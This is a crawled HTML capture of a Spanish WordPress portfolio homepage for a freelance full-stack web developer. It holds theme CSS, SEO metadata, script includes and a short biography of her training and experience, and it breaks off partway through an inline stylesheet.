

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://sjunker.es/qmwxwe/ollain-c.html
body_size: 19852
content:
<!DOCTYPE html>
<!--[if lt IE 8]> <html class="no-js lt-ie10 lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie10 lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no">



<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="//sjunker.es/xmlrpc.php">


<link rel="shortcut icon" href="//sjunker.es/wp-content/uploads/2015/03/SJ-FAVICON.png" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - //yoast.com/wordpress/plugins/seo/ -->
	<title>Full Stack Freelance Web Developer | Sara Juker</title>
	<meta name="description" content="Desarrollo web Full Stack (Back y Front End). HTML, CSS, Js, PHP, SQL, Wordpress, Joomla... Diseño y desarrollo de páginas web, soluciones a medida." />
	<link rel="canonical" href="//sjunker.es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Full Stack Freelance Web Developer | Sara Juker" />
	<meta property="og:description" content="Desarrollo web Full Stack (Back y Front End). HTML, CSS, Js, PHP, SQL, Wordpress, Joomla... Diseño y desarrollo de páginas web, soluciones a medida." />
	<meta property="og:url" content="//sjunker.es/" />
	<meta property="og:site_name" content="Sara Junker" />
	<meta property="article:modified_time" content="2023-01-18T13:13:56+00:00" />
	<meta property="og:image" content="//sjunker.es/wp-content/uploads/2015/02/Captura-de-pantalla-2015-11-30-a-las-17.34.25-400x400.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//sjunker.es/","url":"//sjunker.es/","name":"Full Stack Freelance Web Developer | Sara Juker","isPartOf":{"@id":"//sjunker.es/#website"},"datePublished":"2015-02-19T04:39:33+00:00","dateModified":"2023-01-18T13:13:56+00:00","description":"Desarrollo web Full Stack (Back y Front End). HTML, CSS, Js, PHP, SQL, Wordpress, Joomla... Diseño y desarrollo de páginas web, soluciones a medida.","breadcrumb":{"@id":"//sjunker.es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["//sjunker.es/"]}]},{"@type":"BreadcrumbList","@id":"//sjunker.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"//sjunker.es/#website","url":"//sjunker.es/","name":"Sara Junker","description":"Web Designer &amp; Developer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//sjunker.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Sara Junker &raquo; Feed" href="//sjunker.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sara Junker &raquo; Feed de los comentarios" href="//sjunker.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sara Junker &raquo; Comentario Home Page del feed" href="//sjunker.es/home-page/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='//sjunker.es/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='//sjunker.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ceevee_plugin-style-css' href='//sjunker.es/wp-content/plugins/ceevee-plugin/style.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='//sjunker.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//sjunker.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend-css' href='//sjunker.es/wp-content/plugins/vc_extend_apollo13_ceevee/vc_extend.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//sjunker.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.8.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='main-style-css' href='//sjunker.es/wp-content/themes/ceevee/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_css-css' href='//sjunker.es/wp-content/themes/ceevee/css/owl_carousel.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='//sjunker.es/wp-content/themes/ceevee/css/jquery.mmenu.all.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='user-css-css' href='//sjunker.es/wp-content/themes/ceevee/user/user.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_scrollbar_css-css' href='//sjunker.es/wp-content/themes/ceevee/css/jquery.mCustomScrollbar.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='//sjunker.es/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.8.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='//sjunker.es/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=dLNoCXoQG68OwiH' type='text/css' media='all' />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Shadows%20Into%20Light:400%7CGloria%20Hallelujah:400&#038;subset=latin&#038;display=swap&#038;ver=1651672472" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Shadows%20Into%20Light:400%7CGloria%20Hallelujah:400&#038;subset=latin&#038;display=swap&#038;ver=1651672472" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Shadows%20Into%20Light:400%7CGloria%20Hallelujah:400&#038;subset=latin&#038;display=swap&#038;ver=1651672472" /></noscript><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ApolloParams = {"jsurl":"http:\/\/sjunker.es\/wp-content\/themes\/ceevee\/js","imgurl":"http:\/\/sjunker.es\/wp-content\/themes\/ceevee\/images","plugins":"http:\/\/sjunker.es\/wp-content\/plugins","tile_threshold":"400","mousewheel_speed":"80","mobile_h_threshold":"520","mobile_w_threshold":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='//sjunker.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/vc_extend_apollo13_ceevee/vc_extend.js?ver=6.3.2' id='vc_extend_js-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/plugins.js?ver=1.0.9' id='apollo13-plugins-js'></script>
<link rel="//api.w.org/" href="//sjunker.es/wp-json/" /><link rel="alternate" type="application/json" href="//sjunker.es/wp-json/wp/v2/pages/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//sjunker.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='//sjunker.es/' />
<link rel="alternate" type="application/json+oembed" href="//sjunker.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsjunker.es%2F" />
<link rel="alternate" type="text/xml+oembed" href="//sjunker.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsjunker.es%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.7" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//sjunker.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="//sjunker.es/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-503 cover wpb-js-composer js-comp-ver-4.8.0.1 vc_responsive" data-spy="scroll"  data-target="#access">
<a class="mobile_menu_switch" href="#" >
<span class="si-icon si-icon-hamburger-cross" data-icon-name="hamburgerCross"></span>
</a>
<div> <!-- for mmenu -->

<div id="preloader">
    <div class="preloader_overlay"></div>
    <div class="preloader_circle"></div>
    <div class="preloader_img1"></div>
    <div class="preloader_img2"></div>
</div>

<div id="small_preloader">
    <div class="preloader_circle"></div>   
</div>



<header id="header" >
    
    <div class="head clearfix wide">
        <a id="logo" href="//sjunker.es/" title="Sara Junker" rel="home"><img class="logo_img1" src="//sjunker.es/wp-content/uploads/2015/03/NUEVO-LOGO.png" style="" alt="Sara Junker" />        </a>
        
        <nav id="mobile_access" class="hide">
            <div class="to_scroll"><ul id="mobile_menu" class="mobile-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-503 current_page_item scroll-to active menu-item-504"><a href="#page_very_top"><span>Home</span></a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-nava scroll-to menu-item-509"><a href="#a13_Profile"><span>Sobre Mi</span></a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-nava scroll-to menu-item-508"><a href="#a13_Resume"><span>Formación</span></a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-nava scroll-to menu-item-507"><a href="#a13_Portfolio"><span>Trabajos</span></a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-nava scroll-to menu-item-505"><a href="#a13_Contact"><span>Contacto</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-nava scroll-to menu-item-510"><a href="#a13_Blog"><span>Blog</span></a></li>
</ul></div>        </nav>

        <div class="socials social_ribbon"><a data-path-hover="M 0,0 L 0,62 21,70 42,62 42,0 z" target="_blank" href="//www.flickr.com/photos/sjunker" title="Follow us on Flickr" class="a13_soc-flickr"><div class="ribbon">
  <svg width="42" height="72">
    <path d="M 0,0 L 0,60 21,50 42,60 42,0 z"/>
  </svg>
  <div class="stripes"><i><span></span></i></div>
</div></a><a data-path-hover="M 0,0 L 0,62 21,70 42,62 42,0 z" target="_blank" href="//es.linkedin.com/in/sjunker" title="Follow us on Linkedin" class="a13_soc-linkedin"><div class="ribbon">
  <svg width="42" height="72">
    <path d="M 0,0 L 0,60 21,50 42,60 42,0 z"/>
  </svg>
  <div class="stripes"><i><span></span></i></div>
</div></a></div>
    </div>
    
    
</header>	
	<div id="mid" class="a13_opened a13_opening_done clearfix  no-sidebars full-width-elements">
<article id="content" class="clearfix">


        <div id="post-503" class="post-content post-503 page type-page status-publish hentry">
            
            <div class="real-content main-page-slider" data-initial_open="off" data-max_tiles_count="5" data-min_tile_width="164">
                
                <div class="owl_row_wrap with_tile" data-a13row_icon="" data-a13row_title="" data-a13row_subtitle="Sobre Mi" data-a13row_lead_color="#68142e"><style scoped>#a13_Profile.a13_row_container.with_fading::after {background: linear-gradient(#eeeeee, rgba(255, 255, 255, 0) 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Profile.a13_row_container.with_fading::before {background: linear-gradient(rgba(255, 255, 255, 0), #eeeeee 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Profile input[type="submit"]:hover,#a13_Profile .a13_lead_color,#a13_Profile a[href^="mailto:"],#a13_Profile .categories_filter li.active a, #a13_Profile *:not(.wpb_accordion_header)>a:not([data-filter]):not(.a13-sc-button):not(.ui-tabs-anchor),#a13_Profile a[data-filter]:hover,#a13_Profile .work_nav div:hover{color:#68142e!important;}#a13_Profile input[type="submit"]:hover,#a13_Profile a.a13-sc-button:hover,#a13_Profile .categories_filter li.active,#a13_Profile .categories_filter li:hover{border-color:#68142e!important;}#a13_Profile .wpcf7-form input:not([type="submit"]):hover,#a13_Profile .wpcf7-form textarea:hover,#a13_Profile .wpcf7-form input:not([type="submit"]):focus,#a13_Profile .wpcf7-form textarea:focus,#a13_Profile .comment-form input:hover,#a13_Profile .comment-form textarea:hover,#a13_Profile .comment-form input:focus,#a13_Profile .comment-form textarea:focus{border-color:#68142e!important;color:#68142e!important;}#a13_Profile .a13_lead_bg_color,#a13_Profile .a13-sc-button:not(:hover),#a13_Profile input[type="submit"]:not(:hover){background-color:#68142e!important;}#a13_Profile .h_under{border-bottom: 1px solid #68142e;}#a13_Profile .ribbon svg{fill: #68142e;}</style><div class="tile_container"><style scoped>#a13_tile_1064047516 .a13_tile_image{background-image:url(//sjunker.es/wp-content/uploads/2015/02/1896769_742138539171699_143070166_n.jpg);}#a13_tile_1064047516 .a13_tile_color{background-color: rgba(104,20,46,1);}#a13_tile_1064047516:hover .a13_tile_color{background-color: #68142e;}#a13_tile_1064047516 .a13_tile_overlay{background-image:url(//sjunker.es/wp-content/uploads/2015/02/1896769_742138539171699_143070166_n.jpg);}</style><div id="a13_tile_1064047516" class="a13_tile"><div class="a13_tile_element a13_tile_image"></div><div class="a13_tile_element a13_tile_color"></div><div class="a13_tile_element a13_tile_overlay"></div><div class="a13_tile_element a13_tile_content"><span class="tile_icon "></span><div class="tile_title"><h1 class="font_family3 h_tile_title"></h1></div><div class="tile_dash"></div><div class="tile_subtitle"><h3>Sobre Mi</h3></div></div><div class="a13_tile_element a13_tile_effect"></div></div></div><div id="a13_Profile" class="a13_row_container a13_fill-viewport with_fading a13_nava" style="background-color:#eeeeee;"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 100px" ><span
		class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img class="vc_single_image-img " src="//sjunker.es/wp-content/uploads/2015/02/Captura-de-pantalla-2015-11-30-a-las-17.34.25-400x400.png" width="400" height="400" alt="Captura de pantalla 2015-11-30 a las 17.34.25" title="Captura de pantalla 2015-11-30 a las 17.34.25" /></div>
		</figure>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Full stack Web Developer. Desfacedora de entuertos digitales. Programadora por vocación. Cinéfaga de corazón. Feminista por necesidad. Apasionada de internet. Geek. Buscadora de monos de tres cabezas. Enamorada de mi perra. Estrella de rock frustrada y estudiante de por vida.</p>
<p>Licenciada en Comunicación Audiovisual con&nbsp;formación oficial de posgrado en Diseño y maquetación web front end (Photoshop, Indisign, Illustrator, CSS, HTML, XML, Js), así como en programación back end (php y Sql ). Especializada en WordPress. Creación y gestión de plantillas y plugins para wordpress.</p>
<p>Con más de 9&nbsp;años de experiencia tanto en agencias como freelance</p>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 30px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div></div><div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="owl_row_wrap with_tile" data-a13row_icon="" data-a13row_title="" data-a13row_subtitle="Formación" data-a13row_lead_color="#c1b525"><style scoped>#a13_Resume.a13_row_container.with_fading::after {background: linear-gradient(#ffffff, rgba(255, 255, 255, 0) 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Resume.a13_row_container.with_fading::before {background: linear-gradient(rgba(255, 255, 255, 0), #ffffff 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Resume input[type="submit"]:hover,#a13_Resume .a13_lead_color,#a13_Resume a[href^="mailto:"],#a13_Resume .categories_filter li.active a, #a13_Resume *:not(.wpb_accordion_header)>a:not([data-filter]):not(.a13-sc-button):not(.ui-tabs-anchor),#a13_Resume a[data-filter]:hover,#a13_Resume .work_nav div:hover{color:#c1b525!important;}#a13_Resume input[type="submit"]:hover,#a13_Resume a.a13-sc-button:hover,#a13_Resume .categories_filter li.active,#a13_Resume .categories_filter li:hover{border-color:#c1b525!important;}#a13_Resume .wpcf7-form input:not([type="submit"]):hover,#a13_Resume .wpcf7-form textarea:hover,#a13_Resume .wpcf7-form input:not([type="submit"]):focus,#a13_Resume .wpcf7-form textarea:focus,#a13_Resume .comment-form input:hover,#a13_Resume .comment-form textarea:hover,#a13_Resume .comment-form input:focus,#a13_Resume .comment-form textarea:focus{border-color:#c1b525!important;color:#c1b525!important;}#a13_Resume .a13_lead_bg_color,#a13_Resume .a13-sc-button:not(:hover),#a13_Resume input[type="submit"]:not(:hover){background-color:#c1b525!important;}#a13_Resume .h_under{border-bottom: 1px solid #c1b525;}#a13_Resume .ribbon svg{fill: 